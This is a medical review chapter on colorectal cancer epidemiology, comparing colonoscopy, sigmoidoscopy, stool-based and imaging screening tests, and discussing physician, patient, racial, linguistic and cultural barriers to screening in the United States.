There is significant diversity in colorectal cancer incidence worldwide. Surprisingly industrialized nations have a remarkably greater occurrence of CRC accounting for 63% of all cases. In fact CRC incidence rates range from more than 40 per 100,000 people in the United States, Australia, New Zealand, and Western Europe to less than 5 per 100,000 in Africa and parts of Asia. It is notable that the US is the only country with significantly declining CRC incidence rates for both genders, and this is most likely a reflection of better screening practices and early prevention (Jemal et al., 2011).
While there is substantial disparity in CRC occurrence globally, CRC incidence has been increasing in places previously reporting low rates. For example the number of new CRC diagnoses has been rising in a number of Asian countries that recently transitioned from low-income to high-income economies. Individuals residing in China, Japan, India, Singapore, and Eastern European countries were previously reported to have the lowest rates of CRC. Countries with the highest incidence rates include Australia, New Zealand, Canada, the United States, and parts of Europe, however incidence has started stabilizing and even declining in these regions (Haggar and Boushey, 2009; Jemal et al., 2010).
Interestingly CRC incidence seems to have a close association with location. In fact studies show that migrants rapidly acquire the risk patterns for CRC associated with their new surroundings. For example the incidence rates in Japanese immigrants have been found to significantly increase after moving to the United States. Geographic influence is also evident in a study done in Israel where male Jews of Western descent were found to have a higher likelihood of developing CRC than those born in Africa or Asia. Furthermore environment may be responsible for variations within ethnic groups. This is demonstrated by higher rates of CRC among American Indians living in Alaska than those residing in the Southwest. Incidence rates among black males were found to range from 46.4 cases per 100,000 individuals in Arizona to 82.4 per 100,000 in Kentucky. In white men rates range from 44.4 per 100,000 in Utah to 68.7 per 100,000 in North Dakota (The Centers for Disease Control and Prevention [CDC], 2011).
The importance of location can also be seen by differences in CRC incidence within specific genders. CRC mortality rates for men are lower in Western states excluding Nevada, and higher in Southern and Midwestern states. These differences in CRC rates may be attributable to regional variations in risk factors including diet and lifestyle as well as access to screening and treatment. In fact one study found that up to 43% of colorectal cancers are preventable through diet and lifestyle modifications (Perera P.S., 2012).
### 2.2. Racial and ethnic variations
There is substantial evidence demonstrating racial disparities in CRC risk particularly for black men. In the USA this group has been found to have 20% higher incidence rate and 45% higher mortality rate from colorectal cancer compared to whites (Jemal et al., 2008; Wallace and Suzuki, 2012). There are also significant differences in life expectancy among blacks compared to whites. While there was a 39% reduction in mortality rate for white men between 1960-2005, during the same period there was a dramatic 28% increase in mortality for black men (Soneji et al., 2010). Of note incidence rates among other racial groups including Hispanics, Asian Americans, and American Indians are lower than those among whites. The factors that underlie these differences have not been fully elucidated but most likely encompass both modifiable factors (e.g. smoking, socioeconomic status, body mass index, and cultural beliefs) as well as non-modifiable factors (e.g. race/ethnicity, gender, and genetic predisposition). These findings do suggest there is a need for appropriate risk stratification for CRC and for more aggressive screening in high-risk populations, particularly among blacks in the United States. Such an approach has been recommended by both the American College of Gastroenterology as well as the American Society for Gastrointestinal Endoscopy with the suggestion to start screening blacks at the age of 45 (Cash et al., 2010; Rex et al., 2009).
### 2.3. The gender gap
According to SEER 2012 statistics, the overall prevalence of colorectal cancer does not vary substantially between the genders. The lifetime risk of being diagnosed with CRC is similar for men 5.7% and women 5.2%. The lifetime risk of dying from CRC is also similar; 2.3% and 2.1% for men and women respectively (NIH, 2009). Even though annually the new diagnoses of CRC have roughly been equal in men (187,973) and women (185,983), men have higher age-adjusted CRC incidence rates (Abotchie et al., 2012). Women seem have a delay of approximately 7-8 years in the development of advanced polyps (Jaroslaw Regula, 2012; Lieberman et al., 2005). Additionally age adjusted mortality rates can be up to 35-40% higher in men compared to women (CDC, 2011). Gender related disparities are not completely understood but may be attributable to variations in hormonal exposure (Chlebowski et al., 2004). These biological differences related to sex raise the issue of whether men and women should be screened differently for CRC. However current screening guidelines have not been modified based on gender (Levin et al., 2008).
### 2.4. Modifiers of the epidemiologic trends
Despite some overall gains, several factors remain that impact the epidemiology of CRC. Advancements in elucidating CRC pathogenesis allow for explanations of the above epidemiologic trends and have the potential for more efficient screening and treatment. It is estimated that up to 70% of CRC cases occur sporadically in individuals with no identifiable risks (Hardy et al., 2000). Factors that predispose individuals to a higher risk for developing CRC include any personal or family history of CRC or adenomatous polyps, inflammatory bowel disease (IBD), and inherited genetic syndromes such as familial adenomatous polyposis (FAP), hereditary nonpolyposis colorectal cancer (HNPCC). Guidelines recommend earlier and more aggressive screening for this high-risk population.
As evidenced by the presence of both modifiable and non-modifiable risk factors, the pathogenesis of CRC seems to be influenced by a combination of genetics and the environment. Indeed the disease results from the progressive accumulation of both genetic as well as epigenetic changes in the colonic epithelium. Currently genetic tests are available that identify patients with inherited mutations associated with FAP and HNPCC. While this technology is promising, only 2-6% of CRC cases are attributable to common inherited mutations, suggesting other variables are playing a role in the development of this disease (Winawer et al., 2003).
Some of the environmental influences that have been investigated include the role of Streptococcus Bovis. Although infections are recognized as a major preventable cause in cancer, an infectious etiology has not been identified in cases of sporadic CRC, strongly suggesting that more factors are involved in the development of this disease (Boleij and Tjalsma, 2012). Similar to many other cancers, an important common thread in the pathogenesis of CRC is the presence of chronic inflammation that is thought to increase the probability of mutagenic events that lead to the production of oxidative species and damage DNA causing genomic instability (Zauber et al., 2008). This is demonstrated by patients with inherited genetic mutations who are found on colonoscopic examination to have chronic inflammatory changes that precede tumor development (Terzic et al., 2010). This can also be seen in patients colonized with S. Bovis who are found to have inflammatory changes in the bowel wall (Terzic et al., 2010). Further support for an inflammatory basis is found in recent studies showing aspirin and non-steroidal, anti-inflammatory drugs greatly reduce the risk of CRC (Rothwell et al., 2012).
### 2.5. Impact of screening on the epidemiology of CRC
Numerous studies show favorable CRC outcomes if the cancer is identified and treated at an early stage. In fact the 5-year survival rate is greater than 90% if CRC is identified at an early stage. However if the cancer extends beyond the colon, 5-year survival is less than 10% (Collett et al., 1999). Continuing advances in CRC therapies hold the promise of adequate treatment for advanced stages of the disease. A recent study in Nature suggests the possibility of helping patients with advanced stage CRC with targeted drugs. This study suggests that there are a finite number of genetic pathways in CRC that can be therapeutically targeted. Although these findings are promising much work is still needed before there will be a cure for CRC (Muzny et al., 2012).
Given the limited effective treatment for advanced CRC, prevention through early detection is paramount. CRC is a model disease for routine population screening since it is prevalent, has a long asymptomatic period, and precancerous lesions can be identified and treated (Pezzoli et al., 2007). Compared to other cancers where the primary goal is early detection of neoplasia, CRC can actually be prevented with detection and removal of cancer precursor lesions (Inadomi et al., 2012). It is estimated that 30% of people over the age of 50 with no history of CRC risk factors harbor adenomatous polyps (Alberti et al., 2012; Pezzoli et al., 2007), and the incidence of these polyps increases with age. Early adenoma resection is associated with considerable reductions in CRC (Rex et al., 2009; Winawer et al., 1993b), and has now been demonstrated to have mortality benefit (Zauber et al., 2012).
Although it is difficult to identify precisely which adenomas will undergo neoplastic transformation, there are certain pathologic features that can help predict their level of risk: increased size ≥10 mm, increased number of 3 or more adenomas, villous histology, and high-grade dysplasia (Alberti et al., 2012; Lieberman et al., 2012). Most adenomas undergo a similar progression to invasive cancer termed the adenoma-carcinoma sequence (Levin et al., 2008; Sano et al., 2009). Given that these cancer precursors are often asymptomatic, there is compelling evidence to support early screening for healthy individuals. In fact the average-risk individuals compose 70-75% of the CRC population (Lieberman, 2010). In response to mounting evidence suggesting that screening of average-risk individuals allows for early cancer detection and prevention, CRC guidelines from several organizations were updated in 2008 (USPSTF, 2008).
### 2.6. CRC prevention tests
Colonoscopy allows for the direct visualization of the entire colon and for the potential to remove lesions that are identified. Results from the National Polyp Study confirm that colonoscopy and adenoma removal is associated with decreased rates of developing colon cancer in the future (Winawer S.J., 2006) and reduces mortality (Zauber et al., 2012). The finding that mortality is reduced by polypectomy is of major significance because it suggests that colonoscopy can identify a subset of adenomas which can potentially become aggressive cancers and provides further evidence that colonoscopy is in fact the best screening option because of its added benefit of decreased mortality, particularly in individuals at increased risk. In patients with no lesions detected during a screening colonoscopic examination, the interval for follow-up surveillance can be extended to 10 years compared to 5 years for sigmoidoscopy (which visualizes only the left side of the colon) along with FOBT every 3 years. The known draw backs to colonoscopy include the need for bowel prep, sedation that may be associated with cardiopulmonary risks, higher cost compared to other methods, association with greater risk of bleeding and perforation, and a miss rate of up to 5% for malignant colon lesions.
While colonoscopy remains the gold standard for CRC prevention, economic constraints and patient attitudes may prevent screening with this technique. In an effort to improve participation alternative tests have been endorsed. There are a range of screening methods that are categorized into two major groups, prevention and detection. Prevention tests detect cancer as well as pre-cancerous polyps, and are generally structural exams such as the colonoscopy, flexible sigmoidoscopy, CT colonography, and double-contrast barium enema. Detection tests are only able to identify CRC lesions and consist of fecal tests including the fecal immunochemical test (FIT), fecal occult blood testing (FOBT), and Fecal DNA testing (Rex et al., 2009).
Flexible Sigmoidoscopy remains an acceptable alternative to colonoscopy for colorectal cancer screening (Levin et al., 2008; USPSTF, 2008; Winawer et al., 2003; Winawer et al., 1997). Although both screening techniques are similar, sigmoidoscopy requires more frequent screenings at 5–year intervals and the benefits are confined to the distal colon only. In addition the USPSTF recommends screening with FOBT every 3 years (USPSTF, 2008). Prior studies have demonstrated a significant mortality benefit for the section of the colon examined (Wilkins and Reynolds, 2008). A recent study in the NEJM confirmed this data showing that flexible sigmoidoscopy decreases CRC incidence and mortality (Schoen et al., 2012). The advantages of sigmoidoscopy include lower cost, lower risk profile, and need for less bowel preparation compared to colonoscopy. However a major setback for this alternative is that polyp visualization is limited to the distal colon. Studies have shown that up to 30% of patients with distal colon cancer also have synchronous proximal lesions that will be missed by sigmoidoscopy (Francois et al., 2006; Imperiale et al., 2000; Lieberman et al., 2000). As such individuals with polyps in the distal colon should undergo follow up with colonoscopy given the increased prevalence of synchronous right-sided lesions. Screening only 50% of colon will preclude detection of the lesions in the portion of the colon not within reach of the sigmoidoscope. This test would also not be an appropriate screening tool for women, patients over the age of 60, patients with HIV, and African Americans who have a higher likelihood of harboring proximal polyps (Bini et al., 2006; Lieberman et al., 2000; Lieberman et al., 2005; Schoenfeld et al., 2005).
Double contrast Barium enema allows for visualization of the entire colon and must be completed every 5 years. Its high polyp miss rate (as high as 23%), lack of therapeutic intervention (another procedure is needed to remove detected polyps), and concerns regarding radiation exposure, have limited its use (Toma et al., 2008; Wilkins and Reynolds, 2008).
CT colonography is able to provide information about the entire colon and has been proposed as a possible screening option for patients who decline conventional colonoscopy. This test is less invasive compared to conventional colonoscopy, is associated with decreased risk of perforation and does not require sedation (Lieberman, 2010). Not only are detection rates far superior to the barium enema, but CT colonography (CTC) has comparable sensitivity to colonoscopy for polyps 10mm or greater in size (Johnson et al., 2008). However relative to other options, this modality is costly, and has poor sensitivity for polyps less than 7mm (Lieberman, 2010). Due to insufficient evidence for performance metrics this test is currently not supported by established guidelines. The United States Preventive Services Task Force expresses additional concern about the impact and extra costs related to following-up extra-colonic findings (USPSTF, 2008). In fact an estimated 27% to 69% of tests performed uncover abnormal extra-colonic findings (Lieberman, 2010). More studies are needed to assess this procedure’s benefits and risks, particularly to determine whether this method may be missing significant lesions.
Capsule Endoscopy provides direct visualization of the colonic mucosa via an ingestible capsule with video cameras at both ends that wireless transmits images to a receiver. Given that bowel motility significantly affects results, this test is not performed regularly and is not supported by current guidelines.
### 2.7. CRC detection tests
Fecal occult blood testing (FOBT) is an annual stool test that detects cancer at an early stage. The USPSTF now specifically recommends the high-sensitivity guaiac-based testing (Hemoccult Sensa) over the standard guaiac-based testing (Hemoccult II) (USPSTF, 2008). Based on the premise that colon cancer intermittently bleeds, the FOBT tests for blood by detecting the peroxidase activity of heme (Lieberman, 2010). Not only is the test economical and convenient, patients with a positive test result have an almost 4 fold increased likelihood having cancer (Winawer et al., 2003). In fact studies have found FOBT reduces mortality by approximately 33% over a 10-year period (Lieberman, 2010). Another study reported approximately 20% reduction in mortality when FOBT was compared to controls over an 18-year period (Lieberman, 2010). Supporters of the FOBT question whether invasive measures such as the colonoscopy are harmful given that computer simulated modeling shows similar life-years gained in both tests (Zauber et al., 2008). Furthermore advocates assert that FOBT has the greatest potential for impact at the population level because it is directed at healthy people (Harvard Medical School, 2012). Additionally asymptomatic people may be more willing to participate in a less invasive and generally less inconvenient test.
While a case can be made that FOBT has some quantifiable mortality benefits, evidence suggests that colonoscopy is still the superior screening option. FOBT has many disadvantages. One major drawback of this modality is the high false positive rate because the test is not specific for human blood. In fact the test will not be accurate if patients consume red meat or any other peroxidase containing substances. Additionally three-stool sample are required on separate days (Lieberman, 2010). Single sample FOBT is estimated to miss 95% of CRC (Wilkins and Reynolds, 2008). Furthermore the test must be repeated annually to be effective. In addition to these drawbacks, this test only detects potentially high-risk individuals which means that abnormal test results require subsequent follow up with colonoscopy. Compliance with all of the aforementioned recommendations is unknown making the effectiveness of the test uncertain. In fact one survey found that up to 30% of doctors recommended inappropriate forms of follow up rendering the FOBT not useful (Nadel et al., 2005). Despite these drawbacks the FOBT sampling test is still preferable to the no screening option.
Fecal immunochemical testing (FIT) is a newer test that is easier to use and specific for humans. This means that the FIT is less susceptible to interference by diet or drugs. This modality uses antibodies to detect human blood components such as hemoglobin and albumin in stool samples (School, 2012). This alternative is appealing because it is less invasive than colonoscopy but potentially more accurate than the FOBT. Studies show over 50% sensitivity for cancer after using as small an amount as one stool sample (Lieberman, 2010). FIT may be superior to the FOBT given that one study showed higher participation in the FIT group. Participation is key for fecal tests making the previously mentioned study clinically relevant. However no randomized trials have shown that FIT decreases mortality (Wilkins and Reynolds, 2008).
Given that participation may be negatively impacted by hesitation to undergo colonoscopy screening, a recent study investigated whether FIT can serve as a valid screening alternative and no significant differences were found between FIT and colonoscopy in terms of participation (Quintero et al., 2012). Furthermore colonoscopy still detected substantially higher numbers of cancerous polyps. It is difficult from this study to declare that FIT testing is non-inferior because of colonoscopy’s mortality benefit.
Fecal DNA testing detects a finite number of gene mutations in stool samples associated with colon neoplasia (Alberti et al., 2012). One large prospective trial found stool DNA testing to have greater sensitivity for cancer than standard FOBT (Imperiale et al., 2004). Furthermore patients were found to prefer fecal DNA testing to both FOBT and colonoscopy (Wilkins and Reynolds, 2008). However this option is not recommended by current guidelines because of insufficient evidence. Also there have been other studies comparing stool DNA testing to FOBT that suggest this fecal DNA testing does not measure up in terms of cost or efficacy (Lansdorp-Vogelaar et al., 2010).
### 2.8. Which screening test should be done?
Each of the aforementioned screening options has strengths and setbacks, however patient adherence to CRC screening remains more critical than the specific method chosen (Vijan et al., 2001). Simply put, the best test is the one that the patient accepts and complies with. Despite mounting evidence that screening is life saving, screening rates remain surprisingly low for this preventable cancer. In fact awareness of the importance of CRC screening has only recently started to approach that of other cancers. Statistics indicate only 24% of Americans have completed the FOBT within the past few years and only 57.1% have ever had a sigmoidoscopy or colonoscopy (Wilkins and Reynolds, 2008). Data from the NHIS, a national survey of the general population, shows that only 58.3% of the US population met recommendations for CRC screening in 2010 (Shapiro et al., 2012). This is increased from 54.5% in 2008. Although there has been progress in the use of CRC testing, 40-50% of individuals over the age of 50 still are not receiving routine screening for colorectal cancer.
It is apparent from these suboptimal screening rates that there is a demand for novel screening strategies that are not only effective but also economical and non-invasive. Continued research in this field is ongoing and in a fascinating study published in Gut, Citarda et al (Citarda et al., 2001) took steps towards attempting to find this desired formula. Their study is evidence of the increasing knowledge about the molecular properties of cancer. Based on the theory that a specific cancer smell exists, they found that a trained labrador retriever could detect the presence of colorectal cancer with 91% sensitivity and 99% specificity in breath samples and 97% sensitivity and 99% specificity in watery stool samples. Surprisingly the study dog’s ability to detect cancer was not confounded by benign colorectal disease, inflammatory bowel disease, or smoking. Even though the routine use of canines for cancer screening is not practical, this study suggests there is potential for future screening tests based on cancer-specific chemical compounds.
### 4.4. Evidence based approach to ending screening
The USPSTF currently recommends that colon cancer screening via colonoscopy be terminated at age 75 (USPSTF, 2008). This recommendation is based upon a Decision Analysis published in 2008. Again, using two simulation models, the authors examined the average life-years gained and the number of colonoscopies that would be required based upon the age at which colonoscopy screening was stopped (and assuming a 10-year interval screening method in average-risk individuals). The authors primarily tested ceasing colonoscopy at age 75 vs 85. In essence, they found that by stopping screening at age 75, they decreased the number of life-years gained by only 2-5/1000 people. However, the number of colonoscopies needed decreased by 348-398/1000 people. The ranges given signify the results from both simulation models. While some may argue that adding 2-5 life-years per 1000 people should take paramount importance, this unfortunately cannot be the case given the limited resources as discussed above. Until resources are infinite, it is necessary to funnel finances and medical staff toward the population that will most benefit from screening. Distributing the additional 348-398 colonoscopies to a younger population will result in more life-years gained, lives saved, and far fewer complications. Therefore, for the time being, it seems that ceasing colonoscopy screening at age 75 is both responsible and in the best interest of society.
### 4.5. Surveillance after late stage cancer diagnosis
Lastly, it is important to recognize that not all colonoscopies will be performed for strictly screening purposes. Ultimately, the goal of colonoscopy is early diagnosis and curative treatment by either polypectomy or bowel resection. However, as colon cancer is unfortunately still such a large cause of mortality in the United States and the screening rate is not 100%, many individuals will still be diagnosed with late-stage and unresectable colon cancer. This then poses the question, what is the utility in surveillance colonoscopy in these individuals?
To date, limited data exists concerning this topic. The primary treatment for patients with diagnosed Stage IV inoperable colon cancer is palliative chemotherapy. Occasionally, chemotherapy may be able to shrink the tumor(s) to an operable state, but this is more often not the case among late-stage diagnoses due to multiple metastases. Studies have analyzed prognostic indicators among patients with inoperable disease and found that performance status, ASA-class, CEA level, metastatic load, extent of primary tumor, and chemotherapy were the only independent variables affecting prognosis in these patients (Stelzner et al., 2005). While the initial diagnostic colonoscopy can provide valuable tissue data and information regarding depth of invasion, at this time surveillance colonoscopy does not appear to play a role in the management beyond initial diagnosis. Given that there is no clear benefit to surveillance colonoscopy after diagnosis of inoperable colon cancer and there are a multitude of risks associated with the procedure, surveillance colonoscopy is not indicated in these patients.
## 5. Factors that impact effective screening
Colonoscopy is an accurate and effective screening technique that is endorsed by many societies including the American Cancer Society, U.S. Multi-society Task Force, American College of Radiology, and American College of Gastroenterology (ACG) (Levin et al., 2008; Rex et al., 2009; USPSTF, 2008). While it may seem that screening for CRC is a well-established and accepted standard of care, screening rates for CRC have only recently started to approach that of other cancers. Increasing interest in the issue of best practice for CRC screening is attributable to updates to screening guidelines as a result of recent studies indicating significant mortality benefits. In addition to changes in the actual screening guidelines, the goal of screening has shifted to focus on cancer prevention by removing polyps rather than simply cancer detection (USPSTF, 2008). Important factors exist that impact the effectiveness of available screening modalities for CRC, and these originate from physicians, patients, as well as from society. While current recommendations support initiation of screening at age 50 for all average risk men and women, earlier initiation is advocated for those at higher risk including African American men and women. Knowledge about these guidelines can impact screening practice. Consideration must also be given to the modality of CRC screening. The ACG recommends colonoscopy as the preferred mode of screening, and the gold standard given it diagnostic and therapeutic potential (Rex et al., 2009). Studies demonstrate that most physicians overwhelmingly prefer colonoscopy as the test of choice (Guerra et al., 2007). In fact, 70% of PCPs strongly believe colonoscopy is the best available colorectal cancer-screening test. Furthermore, a large proportion of physicians are concerned over lawsuits if they do not offer screening colonoscopies. The fear of facing a lawsuit over colonoscopy complications can be outweighed by the fear of being sued if the procedure is not offered at all (McGregor et al., 2010; Varela et al., 2010). While CRC screening saves lives, the use of colonoscopy and other available options, remains suboptimal. Pinpointing the reasons why people are not getting screened, either by choice or by circumstance, is essential in order to increase screening outcomes and compliance. There are unquestionably many barriers to effective healthcare delivery in the US, let alone being able to appropriately screen for CRC (Hoffman et al., 2011). Barriers can be sorted into a few main categories: physician, patient, societal related factors. This section will touch on some of these obstacles.
### 5.1. The role of the physician in CRC screening
Physician recommendations play a crucial role in the decision to get screened for CRC (Zapka et al., 2011). A mere discussion of CRC screening at the time of an office visit may be sufficient and motivate patients to complete CRC screening. Given the prominence of the physician factor it is important to consider elements that impact physician recommendation of colonoscopy to their patients. Collegial norms, patient preferences, and published evidence including guidelines from the ACS and USPSF have been identified as important elements. Physicians in the US favor endoscopy and often fail to adequately present alternatives such as stool testing. One study found that 50% of the patients surveyed did not receive the test they requested, and most underwent a colonoscopy instead (Hawley et al., 2012). However, since all screening tests have some benefit, even if they are not on par with colonoscopy, physicians need to be sensitive and attuned to patient preferences. Techniques other than colonoscopy may be more suitable for specific patients, given their individual circumstances. For example, a recent study published in Cancer found that wealthy patients frequently opt for colonoscopy while lower socioeconomic groups tended to choose at home stool testing over endoscopy (Bandi et al., 2012). Patient preference varies by ethnicity as well, with African Americans less likely to choose endoscopy than Caucasians (Dimou et al., 2009). From their trial data, Inadomi and colleagues (Inadomi et al., 2012) predict that if colonoscopy were the only option offered, fewer patients would be screened. It is evident that the choice of screening test should take into consideration not only the physician’s, but also the patient’s perspective because some form of screening still remains superior to no screening at all. Considering the evidence above, physicians should recommend one best option to their patients using evidence-based medicine and taking into account patient specific factors. CRC screening guidelines are complicated and offering multiple options still requires shared decision making in practice (Zapka et al., 2011).
Although Medicare coverage has lessened these concerns, many physicians reported that health insurance remains very influential for screening recommendations (White et al., 2012). Of note, individuals of lower socioeconomic classes have expressed concerns that they experience a lack of screening offers from doctors. This is supported by physicians who admit they do not recommend colonoscopy, if patients do not have insurance or ready access. Another interesting difference in physician screening recommendation was the age of the physician, with younger physicians recommending the test more. Although this is merely speculation, younger physicians may be more comfortable ordering this newer test (Zapka et al., 2011).
In practice, physicians often fail to mention CRC screening because of limited time, competing issues, and forgetfulness. At times the many pressing issues that need to be addressed, preclude the lengthy discussion about available cancer screening tests. Additionally, many patients only go to a clinic to address urgent issues. These clinics are often overbooked and the main focus is to stabilize the acute problem. Some patients lack health insurance or are unwilling to wait for appointments (Guerra et al., 2007). At best, some physicians may recommend a follow up health maintenance visit. In addition, one national survey suggested that the primary care physicians may not adequately discuss all test options available with average risk patients because they are under the assumption that this will be addressed in more depth by specialists. Screening rates suffer from lack of coordination between specialists and PCPs (Doubeni et al., 2010). Physician forgetfulness and unfamiliarity with guidelines is a preventable obstacle to screening (White et al., 2012). The screening and surveillance recommendations differ significantly for a subset of CRC patients with hereditary syndromes. There is a marked lack of knowledge about screening guidelines for high-risk populations based on family history and also ethnicity. Primary care physician recommendations are often inconsistent with published guidelines. Among those most intimate with guidelines, the gastroenterologists, only a fraction recommended genetic counseling, which is also a part of appropriate screening (White et al., 2012).
Studies have suggested that physicians may not be fully aware of patient’s attitudes and values towards screening. Physicians underestimated test discomfort and did not recognize the importance of helping patients make informed decisions for screening. In addition, several studies have shown that PCPs recommendations are affected by their demography including age, sex and ethnicity. For example, non-Caucasian physicians are less likely to recommend cancer screening compared to Caucasian doctors. Hispanic physicians in the US were found to be less likely to recommend CRC screening. In a study in Australia, general practitioners of Middle Eastern ethnicity estimated CRC incidence to be lower in immigrants compared to patients born in Australia, which may have resulted in lower recommendations of CRC screening for immigrants (Koo et al., 2012). Thus in general, primary care physicians need greater awareness about CRC rates and screening.
While patients cite physician recommendation as the number one motivator for screening, other factors might impact compliance. Research demonstrates that providing excessive choices can be overwhelming subsequently leading to confusion and indecision. Selection of one preferred alternative may help simplify the discussion about screening (Inadomi et al., 2012). Studies that target physician recommendations have been shown to be more effective than those that focus only on the patient (Guerra et al., 2007). In contrast, others argue that options are needed because every CRC screening modality has its own strengths and limitations. Additionally, there does not seem to be a clear consensus among patients about preferred methods. Thus, an important question arises: would patients be more willing to participate in screening, if they are given the opportunity to choose? Engaging patients in the decision-making process can improve satisfaction by taking into account each patient’s unique needs. A patient-centered approach improves screening compliance (Inadomi et al., 2012).
### 5.2. Patient-based factors in CRC screening
At the center of the discussion related to screening is the patient’s participation in completing the process. While low participation rates in screening related to infrequent or lack of follow-up is a difficult barrier to overcome, other factors are also important. It is notable that most of the data about reasons for screening non-compliance comes from direct physician report (Hoffman et al., 2011). Physicians reported offering screening to all of their high risk and most of their average risk patients, and most were surprised at the low adherence rates. Through their interactions with patients, physicians believed barriers to screening were fear of the test, embarrassment, lack of insurance, and lack of knowledge about cancer and screening. Interestingly, when patients were asked the same questions, they did not feel that discomfort or embarrassment kept them from undergoing the procedure. Patients reported lack of physician recommendation as one of the main factors for not getting tested, along with lack of symptoms that might suggest a colon neoplasm (Jones et al., 2010). Of course these studies are limited in terms of the particular patient population sampled and may not be applicable to all patients; however, it is important to note that patients place great importance on the conversation with primary care providers about CRC screening (Fenton et al., 2011). Furthermore, this is directly linked to patient’s knowledge about CRC and screening. Misconceptions continue to prevail as barriers to CRC screening, indicating a continued need for brief, direct encouragement from providers to educate patients about screening, particularly in the absence of symptoms or family history of CRC. Physicians can have great impact on CRC screening, particularly with lifesaving colonoscopy, which is greatly underutilized in the US.
In a questionnaire investigating the patient barriers to CRC screening, hesitation about screening was highest among never-screened respondents, intermediate among ever-screened respondents who were overdue for testing, and lowest among the people adherent with guidelines suggesting that different obstacles exist within each target group. The only difference between those groups of patients is prior screening status. These results also demonstrate that people who have undergone screening are less fearful of the test itself, this could be attributed to the fact that they have first hand experience instead of false information or misconceptions. Patients who are more educated are likely to be aware of the risks and benefits of CRC screening (Winterich et al., 2011).
#### 5.2.1. Patient attitudes, beliefs, and knowledge of CRC
Low compliance for CRC screening by patients can be attributed to several factors including lack of insurance, cost, lack of knowledge of cancer and screening, not seeing a need for testing, embarrassment, lack of symptoms or health problems, fear of perceived pain, and anxiety of testing. This is in addition to failure by recommendation from a physician (Jones et al., 2010). Studies have suggested that many patients dread getting ready for and having the test and also worry about the test results. Additional research has found that the participants did not understand the purpose of screening for cancer, were not able to distinguish between screening tests from any other tests and did not realize that screening is performed when a person feels well (Shokar et al., 2005).
Lack of knowledge is a major barrier to screening, particularly for immigrants, ethnic minorities, and underserved populations because of challenges in effective communication, as will be discussed later. Studies looking into lack of knowledge about colon cancer screening identified many other knowledge gaps including low health literacy. Some individuals did not have a basic understanding of human anatomy and were not able to identify the location of the colon nor its purpose. A subset of these individuals did not believe colon cancer existed. Furthermore, a surprising amount of educated individuals could not accurately describe the colon’s function, confusing it with the rectum and anus (Francois et al., 2009; Winterich et al., 2011).
Those that had some fundamental knowledge of colon anatomy lacked an adequate understanding about the causes and risk factors of colon cancer. Many individuals without symptoms or family history do not feel concerned about this disease. Some are under the impression that causes of colon cancer center around food and thought that bowel cleansing was a good way to maintain or re-establish health. Others cited that they did not get screened because they did not smoke, drink, eat unhealthy foods, or participate in anal sex, all of which they perceived to be high-risk behaviors (Francois et al., 2009).
In addition to poor understanding about colon cancer, many misperceptions about colonoscopy itself were identified. One study captured the reasons some people did not like colonoscopy including that the preparation was “inconvenient”, “uncomfortable”, and involved a “compromising position”. Men of all races and levels of educational attainment shared the male specific gender barrier that they were turned off by the invasive nature of the colonoscopy. While males and females have similar screening rates, men expressed more initial hesitation about screening because of the fear that it threatens their masculinity. Men who associated their masculinity with these exams experienced them more negatively (Winterich et al., 2011). Interestingly, Winterich et al. (Winterich et al., 2011) found that as education increased, men’s negative views of colonoscopy also seemed to increase. Most individuals of a low-educational attainment generally described the colonoscopy as a “good” test because of the culturally dominant view that medical care is important (Winterich et al., 2011).
#### 5.2.2. Racial and ethnic disparities in CRC screening
As mentioned earlier, screening rates differ based on race and ethnic groups. The National Health Interview Survey reported that racial disparities seen with CRC screening are related to socioeconomic status, however, racial disparities persist despite coverage for CRC screening in a Medicare population (Wilkins et al., 2012). Compared to whites, blacks and Hispanics are less likely to be screened. Overall rates of CRC screening are estimated to be 50% and it is even lower for minorities. Screening rates vary even within a racial or ethnic group, e.g among Asians, Koreans and Vietnamese have lower rates of screening; among whites, those living in Appalachia have lower screening rates. Minority populations and low socioeconomic status are considered to be factors resulting in low CRC screening rates (Linsky et al., 2011). Research studies also suggest that immigrants may experience unique barriers such as language and cultural differences with their health care providers which can lead to poorer communication about the importance of screening (Goel et al., 2003).
#### 5.2.3. The language divide
Patients who do not speak English are less likely to be screened (Linsky et al., 2011). According to the 2005-2007 American Community Survey, minorities comprise 26% of the population, and nearly 20% of Americans speak a language other than English at home. By 2050, minorities could make up about half of the US population, with a similar increase in individuals speaking a language other than English at home. Spanish speaking Hispanics are 43% less likely to receive CRC screening. Communication problems when discussing cancer screening are also documented with Vietnamese Americans (Linsky et al., 2011). Additionally, for Creole speaking Haitian Americans the language barrier may also be a factor in communicating with physicians (Francois et al., 2009). While patient-physician language discordance presents a barrier, it is possible to address it through initiatives such as translation services so that disparities in screening rates can be reduced.
#### 5.2.4. Cultural chasms
Cultural beliefs can result in lower screening rates, for example, Italian- Australians, Macedonian-Australians and Greek- Australians were found to believe that nothing can be done to treat ‘malignant’ cancers and that in fact, treatment of cancers may hasten death (Severino et al., 2009). They also believe that consumption of ‘unnaturally’ grown foods, eating foods sprayed with pesticides or experiencing strong emotions may cause cancer. Studies with African Americans have indicated that the lack of CRC knowledge, lack of physician recommendation, and a distrust of the health care system and providers impede screening; as well as a fatalistic belief (beliefs that screening and treatments are ‘futile’ since it is in “God’s hands”) which has also been reported as a barrier for CRC screening (James et al., 2002). A subset of individuals connected colon cancer with “someone putting a curse on you” (Francois et al., 2009). Studies in Latino population suggest that fatalistic attitudes and fear of cancer are barriers to cancer screening and misconceptions about the causes of cancer as well as perceived discomfort and embarrassment (Walsh et al., 2004).
Among other factors, family recommendations and cultural norms weighed heavily on perceptions about cancer and colonoscopy. For example, studies with Mexican and Hispanic communities have cited the need for strategies to distribute the information without causing any stigma or embarrassment. Privacy is highly valued in Mexican culture and thus individualized educational sessions are a good approach. On the other hand, Hispanic communities prefer group educational workshops. Emphasis on family and being healthy to provide for the family was effective, as well as convincing women within families of the importance of screening. Latinos also tend to see doctors only when sick and combine traditional and home healing with physician prescribed medications. Religion and spirituality seem to impact the willingness to accept CRC screening, as does low income and less education (Getrich et al., 2012).
In a study of Haitian immigrants, preventive care was not emphasized by the community. Haitians make one of the largest immigrant groups in US and have the lowest percentage of insurance coverage. Instead of having a primary physician they seem to rely on emergency rooms and do not see a doctor unless there is something wrong, there is not an operating concept valuing ‘check ups’. Undocumented persons, seek help only in an emergency situation and instead rely on home remedies. These individuals expressed that they simply did not want to know if there was something wrong with them, because finding one problem might lead to other ones (Francois et al., 2009).
#### 5.2.5. Health literacy and educational outreach in CRC screening
